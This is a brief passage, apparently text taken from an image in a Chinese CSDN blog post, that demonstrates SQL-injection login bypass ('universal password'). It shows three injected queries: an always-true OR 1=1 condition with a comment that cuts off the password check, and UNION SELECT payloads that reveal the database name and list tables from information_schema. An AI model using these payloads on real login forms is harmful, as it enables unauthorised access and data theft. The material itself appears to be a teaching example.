 万能密码演示
select 信息 from users where username=‘1’ or 1=1 #’ and
password=‘输入的密码’
select 信息 from users where username= ‘1’ union
select database() #’ and password= ‘输入的密码’
select 信息 from users where username= ‘1’ union select
table_name from information_schema.tables #’ and
password= ‘输入的密码’
CSDN @Craven_